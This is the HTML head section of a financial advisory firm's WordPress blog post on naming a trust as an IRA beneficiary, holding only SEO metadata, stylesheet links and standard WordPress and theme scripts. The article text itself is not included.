

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2012/09/04/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira/
body_size: 24110
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Is It OK To Make A Trust The Beneficiary Of An IRA? | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2012/09/04/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Is It OK To Make A Trust The Beneficiary Of An IRA? | Cognizant Wealth Advisors" />
		<meta property="og:url" content="https://www.cognizantwealth.com/2012/09/04/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2012-09-04T22:57:48+00:00" />
		<meta property="article:modified_time" content="2012-09-04T22:57:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Is It OK To Make A Trust The Beneficiary Of An IRA? | Cognizant Wealth Advisors" />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#article","name":"Is It OK To Make A Trust The Beneficiary Of An IRA? | Cognizant Wealth Advisors","headline":"Is It OK To Make A Trust The Beneficiary Of An IRA?","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/#articleImage","width":365,"height":90},"datePublished":"2012-09-04T15:57:48-07:00","dateModified":"2012-09-04T15:57:48-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#webpage"},"articleSection":"Estate, Tax"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2012\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2012\/#listItem","position":2,"name":"2012","item":"https:\/\/www.cognizantwealth.com\/2012\/","nextItem":"https:\/\/www.cognizantwealth.com\/2012\/09\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/#listItem","position":3,"name":"September","item":"https:\/\/www.cognizantwealth.com\/2012\/09\/","nextItem":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2012\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/#listItem","position":4,"name":"4","item":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/","nextItem":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2012\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#listItem","position":5,"name":"Is It OK To Make A Trust The Beneficiary Of An IRA?","previousItem":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/","name":"Is It OK To Make A Trust The Beneficiary Of An IRA? | Cognizant Wealth Advisors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2012-09-04T15:57:48-07:00","dateModified":"2012-09-04T15:57:48-07:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Is It OK To Make A Trust The Beneficiary Of An IRA? Comments Feed" href="https://www.cognizantwealth.com/2012/09/04/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2012%2F09%2F04%2Fis-it-ok-to-make-a-trust-the-beneficiary-of-an-ira%2F" />
